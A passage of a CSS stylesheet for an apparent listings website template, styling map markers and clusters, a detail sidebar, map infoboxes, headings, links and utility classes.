  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.map .cluster:hover > div {
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.map .cluster > div {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -moz-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -webkit-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  background-color: #052D55;
  border: 2px solid #052D55;
  width: 36px;
  height: 36px;
  color: #fff !important;
  line-height: 32px !important;
}
.map .cluster > div:after {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-transform: translateZ(-2px);
  -ms-transform: translateZ(-2px);
  -webkit-transform: translateZ(-2px);
  transform: translateZ(-2px);
  -moz-box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  border: 2px solid #052D55;
  background-color: #052D55;
  width: 36px;
  height: 36px;
  position: absolute;
  top: -2px;
  left: -2px;
  content: "";
}
.map .cluster > div:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transform: translateZ(-4px);
  -ms-transform: translateZ(-4px);
  -webkit-transform: translateZ(-4px);
  transform: translateZ(-4px);
  content: "\f002";
  color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  width: 33px;
  height: 36px;
  line-height: 30px;
  font-size: 14px;
  text-align: center;
}
.map a[href^="http://maps.google.com/maps"] {
  display: none !important;
}
.map a[href^="https://maps.google.com/maps"] {
  display: none !important;
}
.map .gmnoprint a, .map .gmnoprint span, .map .gm-style-cc {
  display: none;
}
.map .marker {
  display: inline-block;
  cursor: pointer;
  position: relative;
}
.map .marker:after {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: scale(0.7, 0.7);
  -ms-transform: scale(0.7, 0.7);
  -webkit-transform: scale(0.7, 0.7);
  transform: scale(0.7, 0.7);
  width: 14px;
  height: 4px;
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 0;
}
.map .marker:hover:after, .map .marker.hover-state:after, .map .marker.active:after {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}
.map .marker:hover .marker-wrapper, .map .marker.hover-state .marker-wrapper, .map .marker.active .marker-wrapper {
  -moz-transform: rotateY(180deg) translateY(-4px);
  -ms-transform: rotateY(180deg) translateY(-4px);
  -webkit-transform: rotateY(180deg) translateY(-4px);
  transform: rotateY(180deg) translateY(-4px);
}
.map .marker:hover .marker-wrapper .pin:after, .map .marker.hover-state .marker-wrapper .pin:after, .map .marker.active .marker-wrapper .pin:after {
  -moz-transform: translateX(-1px);
  -ms-transform: translateX(-1px);
  -webkit-transform: translateX(-1px);
  transform: translateX(-1px);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}
.map .marker:hover .title, .map .marker.hover-state .title, .map .marker.active .title {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -webkit-transform: translateX(0px);
  transform: translateX(0px);
}
.map .marker.active .marker-wrapper:before {
  -webkit-animation-delay: 0s;
  -webkit-animation-duration: 2s;
  -webkit-animation-name: pulse;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -webkit-animation-iteration-count: infinite;
  -moz-animation-delay: 0s;
  -moz-animation-duration: 2s;
  -moz-animation-name: pulse;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-iteration-count: infinite;
  -o-animation-delay: 0s;
  -o-animation-duration: 2s;
  -o-animation-name: pulse;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-iteration-count: infinite;
  animation-delay: 0s;
  animation-duration: 2s;
  animation-name: pulse;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-iteration-count: infinite;
}
.map .marker .marker-wrapper {
  -moz-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -webkit-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  position: relative;
  transform-style: preserve-3d;
  width: 37px;
  height: 49px;
}
.map .marker .marker-wrapper:before {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  background-color: #052D55;
  width: 37px;
  height: 37px;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  z-index: -1;
}
.map .marker .marker-wrapper:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transform: translateZ(-4px);
  -ms-transform: translateZ(-4px);
  -webkit-transform: translateZ(-4px);
  transform: translateZ(-4px);
  content: "\f002";
  color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  width: 37px;
  height: 37px;
  line-height: 34px;
  font-size: 14px;
  text-align: center;
}
.map .marker .marker-wrapper .pin {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px white;
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px white;
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px white;
  transform-style: preserve-3d;
  border: 2px solid #052D55;
  position: absolute;
  top: 0;
  left: 0;
  width: 37px;
  height: 37px;
  background-size: cover;
}
.map .marker .marker-wrapper .pin:before {
  -moz-transform: translateZ(-2px);
  -ms-transform: translateZ(-2px);
  -webkit-transform: translateZ(-2px);
  transform: translateZ(-2px);
  -moz-box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.3);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid #052D55;
  content: "";
  z-index: -2px;
  background-color: #052D55;
  position: absolute;
  top: -2px;
  left: -2px;
  width: 37px;
  height: 37px;
  z-index: 1;
}
.map .marker .marker-wrapper .pin .image {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px white;
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px white;
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2), inset 0px 0px 0px 2px white;
  background-size: cover;
  height: 100%;
  width: 100%;
  position: relative;
  z-index: 2;
}
.map .marker .marker-wrapper .pin .image:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 4px 0 4px;
  border-color: #052D55 transparent transparent transparent;
  content: "";
  position: absolute;
  bottom: -8px;
  left: 0;
  right: 0;
  margin: auto;
}
.map .marker .tag {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-transform: translateZ(3px);
  -ms-transform: translateZ(3px);
  -webkit-transform: translateZ(3px);
  transform: translateZ(3px);
  position: absolute;
  top: -3px;
  right: -1px;
  z-index: -1;
  background-color: #052D55;
  width: 19px;
  font-size: 9px;
  height: 19px;
  color: #fff;
  text-align: center;
  line-height: 18px;
  transform-style: preserve-3d;
}
.map .marker .tag i {
  -moz-transform: translateZ(2px);
  -ms-transform: translateZ(2px);
  -webkit-transform: translateZ(2px);
  transform: translateZ(2px);
  transform-style: preserve-3d;
}
.map .marker .title {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transform: translateX(10px);
  -ms-transform: translateX(10px);
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  border-radius: 1px;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
  -webkit-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
  pointer-events: none;
  position: absolute;
  left: 50px;
  top: 5px;
  white-space: nowrap;
  background-color: #fff;
  padding: 2px 4px;
}
.map .marker .title:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px 6px 4px 0;
  border-color: transparent #fff transparent transparent;
  content: "";
  position: absolute;
  left: -6px;
  top: 0;
  bottom: 0;
  margin: auto;
}
.map .marker .title:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px 6px 4px 0;
  border-color: transparent rgba(0, 0, 0, 0.2) transparent transparent;
  content: "";
  position: absolute;
  left: -6px;
  top: 2px;
  bottom: 0;
  margin: auto;
}
.map .tooltip .tooltip-inner {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  white-space: nowrap;
  -moz-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
  background-color: #fff;
  color: #1f1f1f;
}
.map .tooltip .tooltip-arrow {
  -moz-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
  border-top-color: rgba(0, 0, 0, 0.3);
  z-index: 1;
  bottom: -1px;
}
.map .tooltip .tooltip-arrow:after {
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 5px 0;
  border-top-color: #fff;
  position: absolute;
  top: -6px;
  left: -5px;
  content: "";
}

.sidebar-detail {
  -moz-transition: 0.7s ease;
  -webkit-transition: 0.7s ease;
  transition: 0.7s ease;
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  background-color: #fff;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  height: 100%;
  width: 100%;
  padding: 10px 0;
}
.sidebar-detail section {
  padding-bottom: 15px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  margin-bottom: 15px;
  margin-top: 15px;
}
.sidebar-detail section:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.sidebar-detail h3 {
  font-size: 18px;
  font-weight: normal;
  color: inherit;
  margin-bottom: 20px;
}
.sidebar-detail .gallery-wrapper {
  height: 100%;
  position: relative;
}
.sidebar-detail .gallery-wrapper .price {
  font-size: 14px !important;
  padding: 5px 10px !important;
}
.sidebar-detail .gallery {
  height: 100%;
}
.sidebar-detail .gallery .owl-stage-outer {
  height: 100%;
}

.sidebar-detail .sidebar-wrapper, .modal .sidebar-wrapper {
  padding: 0 20px;
}
.sidebar-detail .section-title, .modal .section-title {
  margin-bottom: 15px;
  position: relative;
  margin-top: 10px;
}
.sidebar-detail .section-title h2, .modal .section-title h2 {
  margin-left: 0;
  margin-top: 0;
  margin-bottom: 0;
}
.sidebar-detail .section-title h4, .modal .section-title h4 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  font-size: 14px;
  margin-bottom: 5px;
  margin-top: 5px;
}
.sidebar-detail h5, .modal h5 {
  font-size: 14px;
}
.sidebar-detail h5 i, .modal h5 i {
  color: rgba(0, 0, 0, 0.2);
  margin-right: 10px;
}
.sidebar-detail h5 a, .modal h5 a {
  color: inherit;
}
.sidebar-detail .label, .modal .label {
  margin-bottom: 10px;
  display: inline-block;
  padding: 5px;
  margin-right: 15px;
  margin-top: 5px;
}
.sidebar-detail .rating-passive, .modal .rating-passive {
  display: inline-block;
}
.sidebar-detail .owl-dots, .modal .owl-dots {
  text-align: left;
}
.sidebar-detail .back, .modal .back {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  cursor: pointer;
  border: 2px solid rgba(0, 0, 0, 0.1);
  width: 40px;
  height: 40px;
  margin-right: 15px;
  position: relative;
}
.sidebar-detail .back:after, .modal .back:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'ElegantIcons';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  position: absolute;
  top: 0;
  left: 0;
  content: "\#";
  width: 20px;
  height: 20px;
  width: 100%;
  line-height: 36px;
  font-size: 22px;
  text-align: center;
  color: #052D55;
}
.sidebar-detail .back:hover, .modal .back:hover {
  border: 2px solid rgba(0, 0, 0, 0.3);
}
.sidebar-detail .gallery, .modal .gallery {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  margin: 20px 0;
}
.sidebar-detail .gallery.show, .modal .gallery.show {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.sidebar-detail .gallery img, .modal .gallery img {
  display: block;
  position: relative;
}
.sidebar-detail .gallery img:after, .modal .gallery img:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  position: absolute;
  bottom: 0;
  left: 0;
  height: 100%;
  width: 100%;
  content: "";
}
.sidebar-detail .ribbon, .modal .ribbon {
  top: inherit;
  bottom: 0;
}
.sidebar-detail .controls-more, .modal .controls-more {
  margin: inherit;
  bottom: inherit;
  top: 5px;
  z-index: 5;
}
.sidebar-detail .controls-more ul, .modal .controls-more ul {
  bottom: inherit;
  top: 35px;
}
.sidebar-detail .controls-more ul li:first-child a:after, .modal .controls-more ul li:first-child a:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 11px 11px;
  border-color: transparent transparent #fff transparent;
  content: "";
  position: absolute;
  right: 0px;
  top: -10px;
  bottom: inherit;
  height: 11px;
  width: 11px;
}
.sidebar-detail .controls-more ul li:first-child a:before, .modal .controls-more ul li:first-child a:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 15px 14px;
  border-color: transparent transparent rgba(0, 0, 0, 0.05) transparent;
  content: "";
  position: absolute;
  right: -2px;
  top: -15px;
  bottom: inherit;
  height: 11px;
  width: 11px;
}
.sidebar-detail .controls-more ul li:first-child a:hover:after, .modal .controls-more ul li:first-child a:hover:after {
  border-color: transparent transparent #e8e8e8 transparent;
}
.sidebar-detail .controls-more ul li:last-child a:before, .sidebar-detail .controls-more ul li:last-child a:after, .modal .controls-more ul li:last-child a:before, .modal .controls-more ul li:last-child a:after {
  display: none;
}
.sidebar-detail .jssocials-share, .modal .jssocials-share {
  padding: 1px 3px 2px 3px;
}
.sidebar-detail .jssocials-share .jssocials-share-logo, .modal .jssocials-share .jssocials-share-logo {
  font-size: 1em;
}

.infobox-wrapper {
  -moz-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -webkit-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.infobox-wrapper.show {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.infobox-wrapper.show > img {
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.infobox-wrapper.show .infobox > a {
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
.infobox-wrapper.show .infobox .rating-passive {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -webkit-transform: translateX(0px);
  transform: translateX(0px);
  -moz-transition-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.infobox-wrapper.show .infobox .description {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -webkit-transform: translateX(0px);
  transform: translateX(0px);
  -moz-transition-delay: 0.1s;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.infobox-wrapper > img {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -webkit-transform: scale(0);
  transform: scale(0);
  position: absolute !important;
  z-index: 1;
  right: -15px;
  top: -15px;
}
.infobox-wrapper .infobox {
  width: 270px;
}
.infobox-wrapper .infobox .description {
  -moz-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -webkit-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
  z-index: 1;
  bottom: 40px;
  padding-right: 20px;
}
.infobox-wrapper .infobox .description h3 {
  font-size: 18px;
}
.infobox-wrapper .infobox .description h4 {
  font-size: 12px;
}
.infobox-wrapper .infobox .rating-passive {
  -moz-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -webkit-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
  position: absolute;
  bottom: 15px;
  left: 20px;
  padding: 0;
  background-color: transparent;
  color: #fff;
  display: inline-block;
}
.infobox-wrapper .infobox .rating-passive .stars {
  margin-right: 2px;
}
.infobox-wrapper .infobox .rating-passive .stars figure {
  color: #fff;
}
.infobox-wrapper .infobox > a {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -moz-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -webkit-transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  transition: 0.5s cubic-bezier(0, 0.28, 0.45, 1.01);
  -moz-transform: translateY(15px);
  -ms-transform: translateY(15px);
  -webkit-transform: translateY(15px);
  transform: translateY(15px);
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.infobox-wrapper .infobox > a .image {
  background-position: 50% 50%;
  background-size: cover;
}
.infobox-wrapper .infobox > a .image:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  background-color: transparent;
}
.infobox-wrapper .infobox .controls-more {
  right: 15px;
  top: inherit;
  bottom: 10px;
}
.infobox-wrapper .infobox .controls-more:hover:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #fff;
}
.infobox-wrapper .infobox .controls-more:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: #fff;
}

/* 3. Elements Styling */
body {
  color: #1f1f1f;
  font-size: 14px;
  font-family: 'Lato', sans-serif;
  position: relative;
}

address {
  margin-bottom: 10px;
}
address figure {
  margin-bottom: 5px;
}
address i {
  width: 30px;
  color: #052D55;
  margin-left: -30px;
}

a {
  -moz-transition: 0.2s ease-in-out;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  color: #052D55;
  text-decoration: none;
  position: relative;
}
a:hover, a:active, a:focus {
  color: #000;
  outline: none !important;
  text-decoration: none;
}
a.link {
  font-size: 10px;
  font-weight: bold;
  text-transform: uppercase;
}
a.link:hover, a.link:active, a.link:focus {
  color: #000;
}
a.link:hover.icon i, a.link:active.icon i, a.link:focus.icon i {
  color: #1f1f1f;
}
a.link.icon i {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  font-size: 12px;
  margin-left: 5px;
  position: relative;
  top: 1px;
}
a.link.arrow:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'ElegantIcons';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  content: "$";
  font-size: 14px;
  vertical-align: middle;
  margin-left: 2px;
  top: -1px;
  position: relative;
}
a.icon i {
  margin: 0 5px;
}
a.underline {
  text-decoration: underline;
}
a.btn {
  display: inline-block;
}

dl {
  margin-bottom: 0;
}
dl dt {
  float: left;
  padding: 2px 0;
}
dl dd {
  text-align: right;
  padding: 2px 0;
}

.homepage h2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  color: #052D55;
  font-size: 36px;
  font-weight: lighter;
}
.homepage h3 {
  margin-bottom: 15px;
  font-weight: lighter;
  margin-top: 10px;
}
.homepage .section-title {
  margin-top: 15px;
}

h1 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  color: #052D55;
  font-size: 36px;
  font-weight: lighter;
  margin-top: 5px;
}

h2 {
  font-size: 26px;
  color: #052D55;
  font-weight: lighter;
  margin-top: 5px;
}

h3 {
  margin-top: 0px;
  color: #052D55;
  font-size: 18px;
  margin-bottom: 25px;
}
h3.subtitle {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: #1f1f1f;
  font-size: 16px;
  font-weight: normal;
}
h3 span {
  padding-left: 5px;
}

h4 {
  font-size: 14px;
  font-weight: bold;
}

hr {
  margin-bottom: 30px;
  margin-top: 30px;
}

html, body {
  height: 100%;
}

p {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=65);
  /*opacity: 0.65;*/
  line-height: 18px;
}

ul {
  padding-left: 15px;
}
ul.bullets {
  list-style: none;
  padding-left: 0px;
  line-height: 25px;
}
ul.bullets li:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: "\f111";
  color: #052D55;
  font-size: 7px;
  position: relative;
  top: -4px;
  margin-right: 12px;
}
ul.checkboxes {
  list-style: none;
  padding-left: 0;
}
ul.checkboxes label {
  font-weight: normal;
}
ul.checkboxes label span {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  float: right;
  font-size: 10px;
  line-height: 20px;
}
ul.checkboxes.inline li {
  width: 24%;
  float: left;
}

section:not(.block) {
  margin-top: 5px;
  margin-bottom: 30px;
}
section:not(.block) h2 {
  margin-bottom: 20px;
}

/* 4. Universal classes */
.block {
  padding: 30px 0;
  /*overflow: hidden;*/
  position: relative;
}
.block.big-padding {
  padding: 60px 0;
}

.bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  overflow: hidden;
}
.bg img {
  max-width: inherit;
  height: 100%;
}
.bg.color.default {
  background-color: #052D55;
}
.bg.color.dark {
  background-color: #1f1f1f;
}
.bg.color.white {
  background-color: #fff;
}
.bg.color.neutral {
  background-color: #f6f6f4;
}
.bg.color.black {
  background-color: #000;
}

.background-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  overflow: hidden;
}
.background-wrapper img {
  width: 100%;
  height: auto;
}
.background-wrapper .map {
  height: 100%;
}
.background-wrapper .background-color {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -2;
}
.background-wrapper .background-color.background-color-white {
  background-color: #fff;
}
.background-wrapper .background-color.background-color-black {
  background-color: #000;
}
.background-wrapper .background-color.background-color-default {
  background-color: #052D55;
}

.background-is-dark {
  color: #fff;
}
.background-is-dark a {
  color: #fff;
}
.background-is-dark a:hover, .background-is-dark a:active, .background-is-dark a:focus {
  color: #fff;
}
.background-is-dark a.btn-default {
  color: #000;
}
.background-is-dark h1, .background-is-dark h2, .background-is-dark h3, .background-is-dark h4, .background-is-dark h5 {
  color: #fff;
}
.background-is-dark .btn.btn-primary {
  /*background-color: darken( $color-default, 5% );*/
  color: #fff;
  /*border-color: darken( $color-default, 5% );*/
}
.background-is-dark .btn.btn-primary:hover, .background-is-dark .btn.btn-primary:active, .background-is-dark .btn.btn-primary:active:hover, .background-is-dark .btn.btn-primary:focus {
  /*background-color: darken($color-default,12%); border-color: darken($color-default,12%);*/
}
.background-is-dark .btn.btn-primary.btn-framed {
  color: #fff;
}
.background-is-dark .btn.btn-primary.btn-framed:hover, .background-is-dark .btn.btn-primary.btn-framed:active, .background-is-dark .btn.btn-primary.btn-framed:active:hover, .background-is-dark .btn.btn-primary.btn-framed:focus {
  border-color: #052D55;
}
.background-is-dark .owl-dots .owl-dot span {
  background-color: #fff;
}
.background-is-dark .ui-slider .noUi-base {
  background-color: #7434ea;
}
.background-is-dark .ui-slider .noUi-base .noUi-connect {
  background-color: #fff;
}
.background-is-dark .ui-slider .noUi-base .noUi-background {
  background-color: #7434ea;
}
.background-is-dark .ui-slider .noUi-base .noUi-handle {
  border: 2px solid #fff;
  background-color: #052D55;
}
.background-is-dark .ui-slider .noUi-base .noUi-handle:hover, .background-is-dark .ui-slider .noUi-base .noUi-handle.noUi-active {
  -moz-box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.07);
  -webkit-box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.07);
  box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.07);
}
.background-is-dark .ui-slider .values {
  color: #fff;
}
.background-is-dark .ui-slider .values input {
  background-color: transparent;
  border: none;
  width: 49%;
}

.bg-transfer {
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  overflow: hidden;
  z-index: -1;
  width: 100%;
}
.bg-transfer img {
  display: none !important;
}

.box {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  padding: 20px;
  position: relative;
  background-color: #fafafa;
}

.center {
  text-align: center;
}

.container .block {
  padding: 30px;
}

.label.label-info {
  background-color: #f6f6f4;
  color: rgba(0, 0, 0, 0.5);
}
.label.label-danger {
  background-color: #ed2a21;
}

.font-color-white {
  color: white;
}
.font-color-white:hover, .font-color-white:active, .font-color-white:focus {
  color: white !important;
}
.font-color-white:hover i, .font-color-white:active i, .font-color-white:focus i {
  color: white !important;
}

.font-color-black {
  color: #000;
}

.font-color-default {
  color: #052D55;
}

.font-color-dark {
  color: #1f1f1f;
}

.font-color-neutral {
  color: #f6f6f4;
}

.no-margin {
  margin: 0;
}

.no-bottom-margin {
